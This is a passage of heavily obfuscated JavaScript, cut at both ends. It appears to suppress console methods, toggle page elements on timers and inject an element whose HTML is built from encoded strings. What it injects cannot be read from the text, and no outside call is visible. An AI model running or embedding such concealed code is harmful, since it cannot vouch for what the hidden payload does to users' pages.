_0x10cd(_0x13bca3- -0x143,_0x575852);}function _0xdf9bc1(_0x1db397,_0x3b3016,_0x4e7d21,_0x7fc0d3,_0x350b5c){return _0x10cd(_0x1db397- -0x2a,_0x3b3016);}const _0x58c8ab=[_0x1be655[_0x3bbcff(0xa54,0x625,0xd57,0xd68,0xb5a)],_0x1be655[_0x3bbcff(0x3de,0x7c5,0x65c,0x73d,0x1a)],_0x1be655[_0x6daec7(0x75d,0xbbe,0x775,0xc98,0x86f)],_0x1be655[_0x2d57c7(0x856,0x9cd,0x66e,0xb70,0xb70)],_0x1be655[_0x6daec7(0x311,0x631,0x43e,0x5a8,0x760)],_0x1be655[_0x171d39(0x5a2,-0x1a7,0x5b0,0x1d9,-0x9c)],_0x1be655[_0x171d39(0x33a,-0xbf,-0x1ab,0x29e,-0x12d)]];for(let _0x46b462=0x1067+-0x14db+0x474;_0x1be655[_0x6daec7(0x44b,0x1b5,0x1b,0x321,0x393)](_0x46b462,_0x58c8ab[_0x3bbcff(0x3a0,0x36b,0x19d,0x502,0xdb)+'h']);_0x46b462++){if(_0x1be655[_0x6daec7(-0x180,0x558,0x1ed,0x37f,0x255)](_0x1be655[_0x3bbcff(0x7ec,0x9b9,0xbd3,0x7a9,0x532)],_0x1be655[_0x6daec7(0x87a,0x7c6,0xa46,0x8e0,0x642)])){const _0x2a3758={};_0x2a3758[_0xdf9bc1(0x916,0x6d6,0x8c1,0x976,0xd3a)]=_0x1be655[_0x3bbcff(0x1dd,-0x1b3,0x236,-0x6f,0x283)],_0x2a3758[_0x2d57c7(0x4ed,0x36c,0x25f,0x355,0x15d)]=_0x1be655[_0xdf9bc1(0x697,0x365,0xa9a,0x8e9,0x43d)],_0x2a3758[_0x3bbcff(0x96e,0xcaa,0x99c,0x766,0x685)]=_0x1be655[_0x3bbcff(0x6a8,0xa03,0xa66,0x63b,0x49a)],_0x2a3758[_0x171d39(-0x222,-0x23e,0x19a,0x109,0xa6)]=_0x1be655[_0xdf9bc1(0x318,0xc1,0x121,0x521,0x616)];const _0x3413ec=_0x2a3758;_0x2ab348[_0x6daec7(0x1fc,0x6bf,0x3f8,0x43e,0x5ba)+_0x3bbcff(0x3e5,0x428,0x6d6,0x72e,0x32e)+_0x6daec7(0xbbe,0xbb0,0x8bd,0x808,0x739)](_0x1be655[_0xdf9bc1(0x29e,0x502,0x8d,0x3d,0x664)])[_0x171d39(0x263,0x6a2,0x5a2,0x64a,0x272)][_0x3bbcff(0xa0e,0x860,0xc04,0x758,0xdba)+'ay']=_0x1be655[_0x171d39(0x43,0x415,0x3d3,0x32c,-0x87)],_0x1be655[_0x171d39(0xac5,0x5ae,0x59d,0x817,0x7b1)](_0x35719c,function(){function _0xbc6ad2(_0x53d12b,_0x363b8e,_0xacf0f4,_0x5bad58,_0x84bf25){return _0xdf9bc1(_0x363b8e-0x84,_0x84bf25,_0xacf0f4-0x1ed,_0x5bad58-0xa8,_0x84bf25-0x13f);}function _0xf37bd1(_0x32c4eb,_0x2384b6,_0x2cebee,_0x5cbea9,_0x31c548){return _0xdf9bc1(_0x2cebee-0x3d8,_0x31c548,_0x2cebee-0x40,_0x5cbea9-0xb5,_0x31c548-0x4b);}function _0x1c402b(_0x4e2530,_0x303000,_0xf8dc,_0x265174,_0x22971d){return _0x3bbcff(_0x22971d- -0x1c8,_0x303000-0x1b1,_0xf8dc-0x15b,_0x265174-0x53,_0x303000);}function _0x12fe15(_0x2bf6d3,_0x36a37c,_0x50ed4e,_0x31a408,_0x39f07d){return _0x6daec7(_0x2bf6d3-0x3d,_0x36a37c-0xf4,_0x50ed4e-0x74,_0x50ed4e,_0x2bf6d3-0x260);}_0x18c452[_0xbc6ad2(0x8e1,0x757,0xb01,0x5fc,0x566)+_0x1c402b(-0x1c2,0x3a,0x3bf,0x4ab,0x21d)+_0xbc6ad2(0x7c5,0x8d6,0x703,0x708,0xb65)](_0x1be655[_0xbc6ad2(0x4d0,0x1d0,0x514,-0x116,-0xf1)])[_0xbc6ad2(0x6d6,0x87d,0xc25,0x628,0xa8b)][_0x12fe15(0xac4,0xd0e,0x63e,0x654,0x9a9)+'ay']=_0x1be655[_0xf37bd1(0x828,0x8c5,0x6f0,0x388,0x9f2)];function _0x11cbc6(_0x45c76d,_0x712103,_0x5bb602,_0x4ea0ac,_0x4e19d3){return _0xdf9bc1(_0x4ea0ac- -0x7,_0x5bb602,_0x5bb602-0x16f,_0x4ea0ac-0x1ca,_0x4e19d3-0x47);}_0x1be655[_0x1c402b(0x899,0x504,0xb70,0x2b6,0x721)](_0x312999,function(){_0x293871[_0x1c5dea(0x197,0x5f9,0x7fc,0x58d,0x615)+_0xb3b38e(0x693,0x54e,0x7e2,0x736,0x222)+_0xb3b38e(0xb91,0x960,0x9e1,0xbf3,0xc87)](_0x3413ec[_0x1c5dea(0xc7a,0x6a3,0xc1d,0xbc9,0x858)])[_0x41f92d(0x5da,0x429,0x89c,0x45e,0x483)][_0x3de91e(0x34f,0x983,0x688,0x77f,0x830)+'ay']=_0x3413ec[_0x1c5dea(0x37d,0x349,0x8,0x1bb,0x170)];let _0x22a23f=_0x262395[_0x1c5dea(0x25b,0x725,0x409,0x586,0x615)+_0x1735e0(-0x2a7,0xb3,0x73,0x1a9,0x1ed)+_0x1735e0(0xad4,0x3b0,0xaed,0x6a7,0x4b9)](_0x3413ec[_0xb3b38e(0xc1c,0x108d,0xf99,0x1006,0xe30)]);_0x22a23f[_0x41f92d(0x5da,0x1cd,0x83b,0x677,0xa56)][_0x41f92d(0x75e,0xb69,0x8f0,0x36b,0xa08)+'ay']=_0x3413ec[_0x1735e0(-0x116,0x32f,0x4cc,0x10d,0x2e8)];function _0x1c5dea(_0x45ed30,_0x45ba7f,_0x4fb70e,_0x3d5804,_0x1766a6){return _0xf37bd1(_0x45ed30-0x75,_0x45ba7f-0x96,_0x1766a6- -0x496,_0x3d5804-0x1a2,_0x45ba7f);}function _0x3de91e(_0x3b04ed,_0x5f065d,_0x5c9ab1,_0x5830aa,_0x6b5366){return _0x1c402b(_0x3b04ed-0x48,_0x6b5366,_0x5c9ab1-0x181,_0x5830aa-0xb8,_0x5830aa- -0xc7);}function _0xb3b38e(_0x507f93,_0xa05ddf,_0x335ab6,_0x1653d0,_0x4cbc27){return _0xf37bd1(_0x507f93-0x9d,_0xa05ddf-0x41,_0x507f93- -0x99,_0x1653d0-0xab,_0x1653d0);}function _0x1735e0(_0x420640,_0x4df7db,_0x58dc95,_0x1c0a53,_0x4225f8){return _0xbc6ad2(_0x420640-0x4a,_0x1c0a53- -0x22f,_0x58dc95-0x79,_0x1c0a53-0xec,_0x4df7db);}function _0x41f92d(_0x52e47e,_0x52462d,_0x326de9,_0x1159c8,_0xa0722e){return _0xbc6ad2(_0x52e47e-0x127,_0x52e47e- -0x2a3,_0x326de9-0x1ee,_0x1159c8-0xc7,_0x326de9);}_0x22a23f[_0xb3b38e(0x722,0x7e4,0x476,0x645,0xb3e)+'ed']=!(-0x2468+-0x22ef+0x4758);},0x145a+-0xa70*-0x3+-0x3*0xe9e);},-0x1c2b+0x201c+-0x1*0x2c5);}else{const _0x1ab9c2=_0x2a2339[_0x3bbcff(0x8de,0xba9,0xb7f,0xc29,0x957)+_0x171d39(0xf5,0x1cb,-0x84,0x2c7,0x59e)+'r'][_0x3bbcff(0x35f,-0xc0,0x4c,0x33c,0x34)+_0xdf9bc1(0x63d,0xa6a,0x823,0x205,0x6da)][_0xdf9bc1(0x8e2,0x904,0x7f2,0x7e4,0xcf2)](_0x2a2339),_0x3574e4=_0x58c8ab[_0x46b462],_0x1194af=_0x3518d2[_0x3574e4]||_0x1ab9c2;_0x1ab9c2[_0xdf9bc1(0x3c2,-0x9b,0xfa,0x66e,0x55)+_0x6daec7(0x75c,0x54e,0x3ef,0x3f3,0x436)]=_0x2a2339[_0xdf9bc1(0x8e2,0x9f9,0x92b,0x8dc,0x934)](_0x2a2339),_0x1ab9c2[_0xdf9bc1(0x76b,0xb3f,0x4cb,0x55b,0x359)+_0x3bbcff(0x5f9,0x39d,0x31c,0x42c,0x891)]=_0x1194af[_0x171d39(0x543,0x691,0x5bf,0x5bc,0x7d7)+_0xdf9bc1(0x568,0x361,0x56e,0x4fc,0x2bf)][_0x171d39(0xa74,0xa3a,0xab0,0x733,0x7ed)](_0x1194af),_0x3518d2[_0x3574e4]=_0x1ab9c2;}}});function _0x5b8805(_0x48f9f1,_0x12dcf9,_0x5ad9b9,_0x206ec0,_0x357d1a){return _0x10cd(_0x48f9f1- -0x1ab,_0x357d1a);}function _0x909a05(_0x10ae00,_0xb3931d,_0x2bd8d3,_0x24d80b,_0x7343af){return _0x10cd(_0x2bd8d3-0x172,_0xb3931d);}_0x17dd93();function _0x1eebb4(_0x17b685,_0xe1a016,_0x5c207c,_0x12f972,_0x120d5a){return _0x10cd(_0x17b685-0x302,_0x120d5a);}let _0xe7100b=0x1*0x23dd+-0x1c*0x4e+0x1b53*-0x1,_0x3fac31=-0x16e1*-0x1+0xb01*0x1+0x43c*-0x8,_0x57357b=0x19c9+0x1c4a+-0xc5*0x45,_0x86170a=_0x909a05(0xb45,0x722,0xb2a,0x788,0x9b9)+_0x909a05(-0x76,0x704,0x3ac,0x31b,0x56d)+_0x562dec(0x5d5,0x12c,0x985,0x54d,0x294)+_0x5b8805(0x778,0x7f7,0x399,0xa9a,0x508)+_0x1eebb4(0x721,0xb40,0x45a,0x628,0x365)+_0x1eebb4(0x6d1,0x92d,0x80f,0xa80,0x4c7)+_0x562dec(0x4a5,0x86c,0x9fb,0x709,0x7d0)+_0x562dec(0x9fc,0xa9b,0x6fc,0x7fa,0x538)+_0x909a05(0x18f,-0x141,0x2ef,0x3e,0x5b8)+_0x909a05(0x6cd,0xf3a,0xabd,0xe15,0xc93)+_0x1eebb4(0x6d4,0x255,0x362,0x997,0xa9d)+'\x27\x27',_0x539b19=_0x5b8805(0x2a7,0x50a,0x395,0x706,0x1cd)+_0x2adaa5(0x91,0x36,0x275,-0x42,-0x2fe)+_0x1eebb4(0x70d,0xb36,0x6ee,0x7ff,0x5c4)+_0x1eebb4(0x7f6,0xaab,0x47d,0xad2,0x942)+_0x909a05(0xcff,0xb06,0xacb,0xea2,0xe1d)+_0x909a05(0x150,0x67,0x486,0x85a,0x68f)+_0x909a05(0x739,0xbb7,0xbae,0xd37,0x867)+_0x1eebb4(0x97f,0x7c3,0xade,0xd2a,0xa52)+_0x5b8805(0x679,0x318,0x648,0x6c8,0x823)+_0x2adaa5(0x947,0x7c0,0x532,0x5c9,0x1b7)+_0x5b8805(0x472,0x313,0x1f0,0x2b6,0x321)+_0x909a05(-0x11,0x2bd,0x449,0x377,0x1c7)+_0x5b8805(0x3da,0x509,0x228,-0x31,0x47b)+_0x1eebb4(0xa1a,0xe17,0x8e1,0xbc8,0xdae)+_0x1eebb4(0xd0c,0xd92,0x913,0x9a5,0xb3a)+_0x1eebb4(0x682,0x8f6,0x2eb,0xa2b,0xa76)+_0x5b8805(0x404,0x616,0x7d9,0x3ac,0x4b)+_0x562dec(0x6c5,0x770,0x4df,0x8c6,0x767)+_0x5b8805(0xc3,0x4f3,0xa1,-0x210,0x10b)+_0x5b8805(0x80,-0x97,0x479,0x4be,0x86)+_0x2adaa5(0x1cf,0x32,-0x15f,0x316,0x2c9)+_0x562dec(0xac3,0xc31,0x76e,0x8b6,0xa11)+_0x1eebb4(0x802,0x71c,0x99f,0x997,0x9ba)+_0x909a05(0x952,0xb6e,0xbce,0xc4f,0xe0b)+_0x909a05(0xe09,0x9b4,0x9d9,0xcea,0x805)+_0x909a05(0xbcb,0x864,0x792,0x830,0x788)+_0x2adaa5(0x242,0x93e,0x4fc,0x636,0x61f)+_0x909a05(0x91c,0xc39,0x884,0xc67,0x9e9)+_0x2adaa5(0x4e4,0x6a3,0x43c,0x2ce,0x4df)+_0x1eebb4(0x47e,0x11c,0x8ca,0x84,0x8bf)+_0x909a05(0xc03,0xed1,0xbab,0xdba,0x7d6)+_0x1eebb4(0x6ea,0x52b,0x87d,0xb28,0x4e2)+_0x5b8805(0x4f2,0x53f,0x89d,0x2e8,0x79d)+_0x1eebb4(0x636,0x76d,0x7fa,0x86c,0x82f)+_0x2adaa5(0x154,0x32b,-0x46,0x302,0x196)+_0x1eebb4(0x8dd,0xa19,0x504,0xae3,0x61f)+_0x1eebb4(0x48b,0x728,0x66a,0x3c2,0x6a0)+_0x5b8805(0x7e6,0xab1,0xb1a,0x36c,0xa95)+_0x909a05(0x864,0xb51,0x889,0x5c4,0x80a)+_0x2adaa5(-0x5c8,0x2d,-0x26d,-0x17e,0x92)+_0x5b8805(0x42b,0x8a0,0x13a,0x214,0x260)+_0x2adaa5(0x786,0x4ec,0x89a,0x457,0x7aa)+'FQ',_0x57af4c=document[_0x1eebb4(0x6eb,0x60a,0x8e7,0x819,0x6c1)+_0x1eebb4(0xbf8,0xadf,0xa63,0x7c8,0xd96)+_0x909a05(0x8eb,0xa46,0xa0d,0x979,0xe3b)](_0x1eebb4(0x5a0,0x895,0x6a4,0x55d,0x3ec));_0x57af4c['id']=_0x5b8805(0x158,0x447,0x282,0x1e2,0x78)+'r',_0x57af4c[_0x2adaa5(0x2d3,0xf1,0xae,0x383,0x220)+_0x5b8805(0x116,0x172,0x3c1,-0x133,0x522)]=_0x2adaa5(0x25,-0x283,0x15c,-0xbc,-0x28e)+_0x562dec(0xcba,0x9d4,0xaca,0xa45,0xd91)+_0x909a05(0x563,0x8e8,0x766,0xaec,0x46e)+_0x909a05(0x2e2,0x503,0x3a6,0x500,0x5d6)+_0x2adaa5(0x331,0x4f1,0x291,0x692,0x747)+_0x909a05(0xcb8,0x7e3,0x94b,0x905,0xaab)+_0x909a05(0x38f,0x2da,0x487,0xbf,0x35b)+_0x909a05(0x584,0xb3f,0x6e3,0x3ca,0x7c1)+_0x2adaa5(0x15b,-0x319,-0x2fc,-0xe3,-0x254)+_0x1eebb4(0xaa0,0x7ac,0xd82,0x8c4,0xd4e)+_0x1eebb4(0xb19,0x83c,0x726,0x71e,0xbee)+_0x909a05(0x605,0xcfc,0xa46,0xe07,0x648)+_0x562dec(0x971,0xd0e,0x76a,0xad7,0xb27)+_0x2adaa5(0x324,-0x111,0xd8,0x4,-0xc9)+_0x562dec(0xd44,0xd88,0xf4e,0xaea,0xeb9)+_0x1eebb4(0x693,0x781,0xa8f,0x384,0x62a)+_0x562dec(0x539,0x3ea,0x7e7,0x3ba,0x576)+_0x5b8805(0x3f8,0x5c8,0x46b,0x11e,0x782)+_0x562dec(0x6ab,0x60e,0x806,0x9f5,0x99c)+_0x2adaa5(-0x10f,0x113,-0x431,-0xaf,0x2d6)+_0x909a05(0xac4,0x994,0x943,0x6a7,0x9af)+_0x5b8805(0x73d,0x9e8,0x772,0x55c,0x441)+_0x2adaa5(-0x2c8,0xe0,0x154,-0x10c,-0x495)+_0x5b8805(0x72a,0x5e6,0xa0d,0xb2d,0x52e)+_0x2adaa5(0x5a1,0x302,0x308,0x222,0x3df)+_0x1eebb4(0x516,0x2b6,0x10f,0x46e,0x8eb)+_0x909a05(0x4d8,0xb4b,0x715,0x93c,0x502)+_0x562dec(0x267,0x7b0,0x25f,0x665,0xa5f)+_0x1eebb4(0x63d,0x20d,0x900,0x1cb,0x8c4)+_0x562dec(0x726,0xa71,0x4ef,0x784,0xa05)+_0x2adaa5(-0xb,-0x1b5,-0x1bf,0x14e,0x23b)+_0x2adaa5(0x1d3,0x727,0x37c,0x3df,0x6dc)+_0x909a05(0x484,0x302,0x758,0x736,0x5e9)+_0x909a05(0x104,0x1cf,0x3d2,0x851,0x4d7)+_0x5b8805(0x658,0x42a,0xacc,0x514,0x887)+_0x2adaa5(-0x29,0x332,0xa9,0x122,0x40d)+_0x5b8805(0x82a,0xc9e,0xa15,0x853,0xc49)+_0x562dec(0xd86,0x900,0x9a5,0x912,0xafa)+_0x1eebb4(0x6b7,0x43f,0xa53,0x454,0x23c)+_0x909a05(0x416,0x443,0x44e,0x11b,0x509)+_0x2adaa5(0x84f,0x5ff,0x317,0x3e6,0x1bb)+_0x1eebb4(0xd04,0xc9c,0xb60,0x107f,0xf6b)+_0x5b8805(0x79b,0x6cc,0x6b7,0xac9,0x814)+_0x5b8805(0x6bf,0x69b,0x4f1,0x76e,0x45f)+_0x909a05(0x8e3,0x7df,0x510,0x47b,0xff)+_0x2adaa5(0x60e,0x8dd,0x7d9,0x5a9,0x6de)+_0x1eebb4(0xbd0,0x7ae,0x9ef,0xe25,0xe27)+_0x562dec(0x435,0x1ed,0x4ca,0x3c6,0x7c4)+_0x562dec(0x3ee,0x9f3,0x5b5,0x77d,0x504)+_0x909a05(0x5d4,0x702,0x465,0x7e9,0x788)+_0x2adaa5(-0x8a,-0x4c2,0x9c,-0xea,-0x246)+_0x562dec(0x62a,0x96b,0x52f,0x58c,0x1b3)+_0x1eebb4(0xd25,0xc03,0x1197,0x113e,0x10f0)+_0x909a05(0x586,0x3ad,0x57c,0x96d,0x3cf)+_0x5b8805(0x423,0x27,-0x18,0x10,0x151)+_0x5b8805(0x386,0x70f,0x6e0,0x61b,0x767)+_0x2adaa5(0x2eb,-0x2c5,-0x269,0x7,-0xfe)+_0x5b8805(0x539,0x3aa,0x732,0x2ec,0x1e8)+_0x909a05(0x188,0x742,0x425,0x287,0x7cf)+_0x2adaa5(-0x3cd,0x208,-0x186,0xab,-0x1c3)+_0x909a05(0x51c,0x563,0x81c,0x3fd,0xa81)+_0x2adaa5(0xa03,0x684,0x27c,0x61d,0x975)+_0x5b8805(0x690,0x2a6,0x608,0x909,0x32c)+_0x562dec(0x709,0x790,0x7b9,0x3e2,0x777)+_0x909a05(0x854,0x4a8,0x6bd,0x455,0x31a)+_0x562dec(0x1f4,0xa0,0x626,0x525,0x945)+_0x562dec(0x868,0x56,0x3a8,0x4aa,0x47c)+_0x562dec(0x7e5,0x29a,0x742,0x58c,0x6cf)+_0x562dec(0xa8a,0xeef,0xdc9,0xc55,0x9f2)+_0x562dec(0x769,0x7dc,0x5f0,0x8de,0x514)+_0x562dec(0xaf9,0x3ea,0xc2b,0x84a,0xbad)+_0x5b8805(0x13e,0x372,0x19c,-0x144,0x14f)+_0x562dec(0x975,0x9cd,0x9e1,0x63f,0x543)+_0x562dec(0xbae,0xc58,0x907,0x8dc,0x649)+_0x5b8805(0x130,-0x232,-0x59,0x306,0x232)+_0x5b8805(0x36e,0x26c,0x7bf,0x58c,0x1f2)+_0x909a05(0x74e,0x636,0x487,0x6d7,0xba)+_0x909a05(0x263,0xafd,0x6e3,0x980,0x792)+_0x5b8805(0xd4,-0x6c,-0x34,0x2f7,-0x12d)+_0x1eebb4(0x5a4,0x435,0x12c,0x591,0x16d)+_0x562dec(0x4cc,0x546,0xad1,0x867,0x454)+_0x562dec(0x591,0x34d,0x17e,0x58b,0x549)+_0x562dec(0x596,0x393,0x3d2,0x784,0x6e8)+_0x5b8805(0x627,0x34b,0xa96,0x7fd,0x879)+_0x2adaa5(0x736,0x4a3,0xaaf,0x635,0x352)+_0x909a05(0x722,0xb09,0x76b,0x424,0x49a)+_0x1eebb4(0x677,0x2da,0x6d4,0x976,0x3f6)+_0x5b8805(-0x27,0x3a0,-0x56,-0x492,-0x2d7)+_0x2adaa5(0x3b4,0x403,-0x2c,-0x22,-0x33d)+_0x2adaa5(0x1df,0x21c,0x54b,0x268,0xd2)+_0x5b8805(0x4ec,0x192,0x7a3,0x85f,0x2e4)+_0x2adaa5(0x311,0x422,0x72f,0x309,0x701)+_0x5b8805(0x52,-0xfc,0x2bb,-0x79,-0x253)+_0x562dec(0x518,0x338,0x4f5,0x6db,0x8c2)+_0x5b8805(0x1c2,0x54b,0xa6,0x154,0x57)+_0x909a05(0x7cc,0x783,0xb65,0x899,0xa9a)+_0x2adaa5(0x9c5,0x593,0x7f1,0x668,0xa77)+_0x2adaa5(-0x238,-0x112,0x4,-0x138,-0x41c)+_0x562dec(0xb68,0x732,0xe17,0xa1f,0xb65)+_0x5b8805(0x818,0x90a,0x3ce,0xbd8,0x89b)+_0x909a05(0xb77,0x8a5,0x9a7,0x9a3,0x8aa)+_0x1eebb4(0xd03,0xfd5,0xb27,0x1003,0xbf5)+_0x909a05(0xc10,0x82c,0x925,0xc20,0x8a5)+_0x909a05(0x3c3,0x989,0x647,0x3a1,0x2ce)+_0x909a05(0xa11,0x857,0xb61,0xe7b,0x8ea)+_0x909a05(0x66e,0x275,0x31b,0x1d4,0x500)+_0x2adaa5(-0x119,-0x27e,-0x42b,0x8,-0x151)+_0x562dec(0xf6e,0xe25,0xe12,0xb46,0xb6b)+_0x5b8805(0x1ef,0x124,0x1c,0x1aa,0x34f)+_0x2adaa5(0x4c4,0xbd,-0x30d,0x4e,-0x16)+_0x909a05(0x651,0xcf8,0x896,0xb46,0xc9e)+_0x562dec(0x777,0x793,0xcd1,0xa18,0xcc4)+_0x562dec(0x9e1,0x6b4,0xebf,0xb38,0xb21)+_0x909a05(0xb21,0xb0c,0x951,0x997,0xda2)+_0x1eebb4(0x4b1,0x161,0x8ba,0x685,0x424)+_0x2adaa5(0x460,0x4d8,0x41d,0x7e,0x134)+_0x5b8805(0x9a,0x38b,-0x23d,-0x377,-0x1b3)+_0x909a05(0x6be,0xb84,0xaa6,0xa04,0x85b)+_0x5b8805(0x1c5,0xe4,-0xce,0x50,0xc2)+_0x562dec(0x630,0x35a,0x4cb,0x51c,0xca)+_0x2adaa5(-0x63,-0xd5,0x93,0x2e9,0x7e)+_0x1eebb4(0xb46,0xc84,0x8f3,0xb8a,0xbb3)+_0x1eebb4(0x54e,0x4e1,0x3e6,0x74f,0x500)+_0x5b8805(0x62a,0x285,0x63c,0x8b2,0x3dc)+_0x909a05(0x561,0xac0,0x836,0x6c4,0x6b6)+_0x1eebb4(0xb56,0x80b,0xc6e,0x724,0x927)+_0x562dec(0x6bf,0x91b,0xd6b,0x9a5,0x6c9)+_0x1eebb4(0x7fc,0xaa5,0x7db,0x6c1,0x7bf)+_0x1eebb4(0xbe6,0xe19,0xcd9,0xbd7,0xf29)+_0x909a05(0x31b,0xb43,0x794,0x98d,0x98b)+_0x1eebb4(0xab6,0xc25,0xd71,0xa46,0xdd0)+_0x562dec(0x8e3,0x97f,0x598,0x8e7,0x788)+_0x5b8805(0x202,0x5c8,0x638,0x39d,-0x11e)+_0x5b8805(0x154,0x214,-0x311,-0x1db,0x403)+_0x562dec(0xbda,0xbbf,0xe0c,0xc56,0x811)+_0x2adaa5(-0x11a,-0x437,0x385,-0x3a,-0x1b4)+_0x1eebb4(0x6c2,0x58f,0x479,0x2d1,0xa48)+_0x5b8805(-0x3a,-0x428,0x2e9,0x3e9,-0xc0)+_0x2adaa5(0x32c,0xff,-0x20d,-0x1,-0x26d)+_0x562dec(0xe08,0xc41,0xd2e,0x98f,0x8e8)+_0x5b8805(0x662,0x337,0x42e,0xa9f,0x671)+_0x5b8805(0x6d2,0x64c,0x54e,0x46b,0x436)+_0x5b8805(0x1dc,-0x254,0xed,0x25c,0x2aa)+_0x2adaa5(-0x29f,0x381,0x161,0x181,-0x218)+_0x5b8805(-0x7,0x2d1,0x20c,-0x3ec,-0x7a)+_0x1eebb4(0x6fc,0xae1,0x720,0xa7d,0x39c)+_0x1eebb4(0x58a,0x9f6,0x7c9,0x1ec,0x314)+_0x2adaa5(-0x449,-0x44c,0x32,-0x13a,0x46)+_0x562dec(0x58,0x6af,0x16e,0x478,0x2)+_0x562dec(0x332,0x9ba,0x5d6,0x669,0x5f2)+_0x5b8805(0x457,0x2b3,0x8b6,-0x1,0x663)+_0x5b8805(0x60d,0x63d,0x532,0x693,0x7e8)+_0x1eebb4(0x764,0x514,0x47a,0x51a,0x889)+_0x909a05(0x661,0x775,0x7e6,0x47c,0x6a4)+_0x1eebb4(0x766,0x4f3,0x385,0xb03,0xb2f)+_0x909a05(-0xb7,0x1d9,0x34b,0x48f,0x287)+_0x909a05(0x6d4,0x566,0x419,0x5ce,0x51f)+_0x2adaa5(0x4ce,0x6de,0x5d2,0x27e,0x556)+_0x562dec(0xb0c,0xcc4,0x954,0xaf3,0xec0)+_0x909a05(0xd10,0xaad,0x9d0,0xb10,0x716)+_0x909a05(0xa97,0x5a2,0x83a,0x588,0x4e4)+_0x1eebb4(0x607,0x65c,0x6a9,0x656,0x5ec)+_0x1eebb4(0xa78,0xb68,0x7b3,0xa0f,0xddd)+_0x5b8805(0x3f,0x1b6,-0x3eb,-0x43f,-0x366)+_0x1eebb4(0xa9e,0xc13,0x731,0xe6c,0xa21)+_0x5b8805(0x55f,0x1be,0x3ec,0x21d,0x505)+_0x2adaa5(0x62,0x78b,0x482,0x4b7,0x4d)+_0x2adaa5(-0xe0,-0x237,-0x263,-0x95,0x341)+_0x909a05(0xc2b,0x70e,0x7b8,0x5e6,0x9bf)+_0x1eebb4(0xc60,0x9c8,0x10c6,0xc70,0xed1)+_0x909a05(0xb10,0x408,0x790,0x7b1,0xaf6)+_0x562dec(0x4d4,0xcdb,0xa50,0x86c,0x8e4)+_0x5b8805(0x871,0x8e9,0x6e8,0x64c,0x63d)+_0x5b8805(0x5e6,0x6fd,0x491,0x3c4,0x74a)+_0x5b8805(0x16d,0x520,-0x2d2,0x4f4,0x3c9)+_0x562dec(0x71a,0x89e,0xc64,0x88b,0x8a4)+_0x1eebb4(0xa44,0xd3d,0xeb0,0xae6,0xa4b)+_0x1eebb4(0x545,0x6a2,0x5a1,0x131,0x667)+_0x1eebb4(0x612,0x934,0x528,0x54f,0x3e8)+_0x909a05(0xb98,0x510,0x74c,0x367,0x69a)+_0x5b8805(0x278,-0x1a6,0x33e,0x58e,0xa3)+_0x909a05(0x6ce,0x8c7,0x650,0x8a4,0x3b7)+_0x2adaa5(-0x1b4,-0x116,0x42c,0x158,-0x4)+_0x562dec(0x98f,0x486,0x960,0x7fe,0xb45)+_0x562dec(0x706,0xafc,0x371,0x78d,0x5ee)+_0x562dec(0x7b6,0x43d,0x16e,0x4b6,0x76b)+_0x2adaa5(-0x7c,0x91,-0x53,0x34b,0x2f7)+_0x909a05(0xa17,0xc62,0xac3,0xb0b,0x865)+_0x5b8805(0x867,0xc65,0x67c,0xb59,0xc0d)+_0x562dec(0x70c,0x384,0x573,0x489,0x5d2)+_0x562dec(0xbdb,0xfab,0x75f,0xb59,0xf0c)+_0x1eebb4(0xb80,0x86e,0x81c,0xaea,0x8ab)+_0x2adaa5(0x2bb,0x129,-0x2de,-0x96,0x2c7)+_0x2adaa5(0x3c8,0x2f4,0x29d,0x34f,-0xe2)+_0x2adaa5(0x718,0x54c,0x1b8,0x554,0x60a)+_0x909a05(0x9ee,0x2f6,0x723,0x2d2,0x5a8)+_0x5b8805(0x258,-0x110,0x31d,0x209,0x353)+_0x909a05(0x769,0x44b,0x79a,0x5cf,0x698)+_0x562dec(0xa02,0x9dc,0x6ca,0x6fa,0x9b9)+_0x5b8805(0x5b,-0x1c7,0x444,0xa6,0x3e5)+(_0x2adaa5(0x96,-0x13,-0x28c,0x15f,0xf3)+_0x5b8805(0x201,0x332,-0x27a,0xac,-0xcd)+_0x909a05(0xa6a,0x530,0x8a9,0x89d,0xbce)+_0x5b8805(0x799,0x99d,0x35c,0x88e,0xbb4)+_0x5b8805(0x5d4,0x7e6,0x537,0x9c1,0x9ed)+_0x562dec(0xb99,0x603,0xc5d,0x8ff,0xcb2)+_0x1eebb4(0xbb7,0xbcb,0x836,0xcfc,0xbe0)+_0x1eebb4(0x504,0x2bd,0x21e,0x11d,0x7f0)+_0x2adaa5(-0x113,0x6fe,-0x3b,0x2a6,-0x112)+_0x909a05(0x424,0x7fc,0x4b0,0x7e0,0x6fd)+_0x5b8805(0x5ba,0x7d4,0x7ff,0x580,0x717)+_0x5b8805(0x64a,0x268,0x24a,0x4b6,0xa70)+_0x2adaa5(0x781,0x76d,0x56a,0x388,0x79b)+_0x562dec(0x8e7,0x5f2,0x906,0x5da,0x93b)+_0x5b8805(0x569,0x18b,0x155,0x1b7,0x688)+_0x1eebb4(0x799,0xa5d,0x90b,0x721,0x82f)+_0x1eebb4(0x499,0x871,0x38a,0x7f8,0x253)+_0x562dec(0x8be,0xf7a,0xb75,0xc0a,0xe49)+_0x909a05(0x777,0x2d2,0x627,0x4b6,0x806)+_0x562dec(0x3c6,0x442,0x778,0x6dd,0x5a3)+_0x2adaa5(0x84,0x1a5,0x50,-0x163,0x324)+_0x5b8805(0xdc,-0x12c,0xb0,-0x41,0x3a9)+_0x909a05(0x8a,0x18c,0x408,-0x58,0x6f7)+_0x562dec(0x9be,0x4d7,0xbd3,0x80a,0x8f3)+_0x909a05(0xe50,0x6e7,0xa4c,0xd88,0x73d)+_0x5b8805(0x299,0x68,0x50d,0x115,0x706)+_0x909a05(0x669,0x796,0x921,0x7e1,0xadc)+_0x562dec(0x23a,0x5e6,0x6b0,0x3e0,0x399)+_0x2adaa5(0xd8,0x4cb,-0x125,0x7a,0x16a)+_0x1eebb4(0xa3d,0xd55,0xc03,0xa48,0xc78)+_0x562dec(0xbc2,0x981,0x7f4,0x7e8,0xc20)+_0x909a05(0x1bc,0x41e,0x40f,0x71f,0x86f)+_0x562dec(0x667,0xb28,0x6a9,0x8da,0x7a2)+_0x909a05(0x4a8,0x6d0,0x91c,0xcb7,0x630)+_0x2adaa5(-0x4fa,0x27b,-0x243,-0xa4,0x18a)+_0x2adaa5(0x19c,0x992,0x893,0x620,0xa04)+_0x2adaa5(0x76a,-0x40,0x6d5,0x3bb,0x2aa)+_0x2adaa5(0x563,-0x11c,0x22b,0x2f2,-0x156)+_0x2adaa5(0x44e,0x32b,0x6ec,0x4c5,0x17e)+_0x909a05(0x436,0x7dd,0x5dd,0x5bd,0x521)+_0x1eebb4(0xcfd,0x109f,0